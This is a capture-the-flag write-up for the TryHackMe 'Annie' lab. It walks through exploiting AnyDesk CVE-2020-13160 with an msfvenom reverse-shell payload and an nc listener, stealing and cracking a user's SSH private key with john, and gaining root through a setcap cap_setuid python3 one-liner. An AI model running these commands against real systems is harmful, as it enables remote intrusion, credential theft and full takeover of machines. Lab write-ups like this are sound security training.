TryHackMe - Annie CTF writeup
Let’s get started
Nmap scan

First, i started with an nmap scan as usual. I found that several ports are open, but i will focus my interest in ports 22 and 7070 because they have what i want.
Going further and scanning for port 7070 specifically. I find that it is running realserver. I also realized that it is running AnyDesk (a remote access software) from an ssl leak.
I tried looking for an AnyDesk exploit that might be available and guess what! google never fails, i a remote code execution with a CVE-2020–13160 for AnyDesk version 5.5.2. because i don’t know the version of the AnyDesk yet, i’ll have to time it anyway.

I copied the exploit to my local machine and there are couple of things we are required to change; ip and the shellcode.
Port 50001? i did not find this in my nmap scan, but doing another scan but this time round with a UDP scan -sU flag, i found it. going on with the changes on the exploit.
ip: changed it to the remote machine ip(the target)

For the shellcode we generate our own using the msfvenom command rendered in the exploit’s comment and copy the shellcode and replace the one given in the exploit
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=[your ip] LPORT=1234 -b “\x00\x25\x26” -f python -v shellcode
the one i generated in my terminal  the one i pasted in the exploit
the one i pasted in the exploit
After doing those changes i was good to go. I ran the exploit, mind you, the exploit was created with python2. when you try python3 it will flag concatenation errors so; python2 exploit.py

and now i started listen on the port in entered in the payload nc -nlvp 1234 and the reverse shell will be up in 5 seconds
and yes i had the shell

Then i thought of upgrading the shell but i remembered!!! i have ssh right? how about i grab the id_rsa key and login as annie? , long way? Nope just having fun…lets try that. copy the key from annie’s home directory /home/annie/.ssh/id_rsa changing its mode to 600it and trying to login, i found that it is password protected.

what now? worry not, we will use john the ripper to crack the password. but first we convert the ssh to what john can understand ssh2john id_rsa > annie_id and crack the passphrase using john command john annie_id — format=SSH — wordlist=/usr/share/wordlists/rockyou.txt

we are good now, lets go and login to the ssh account. first change the mode of the id_rsa file to protected chmod 600 id_rsa and the proceed to login by typing ssh -i id_rsa annie@<target_ip> and we are in.

User flag
just in the home directory. cat it and submit the flag cat user.txt
Root flag

to get the root flag we first need to escalate our privileges. in linux machines what i first think of is sudo -l and unfortunately we don’t have annie’s password, so what? linpeas? yes but it was kinda slow in running so i aborted the process. uurgh!…ooh there is one i did not try, SUID! so use find to check them.
1
find / -perm -4000 2>/dev/null`

setcap!! this seems interesting..we can set capabilities to python and use that to escalate to root..how? copy python3 to tmp dir
1
2
cp /usr/bin/python3 /tmp
cd /tmp
then set the capability
1
/sbin/setcap cap_setuid+ep python3
and then finally run the python command to escalate your privileges to the root and get your root flag, always in /root dir
1
./python3 -c ‘import os;os.setuid(0);os.system(“/bin/bash”)’
i hope you enjoyed and liked the write up. you can find me in twitter. any questions or compliments direct them to my dm.
thank you so much!!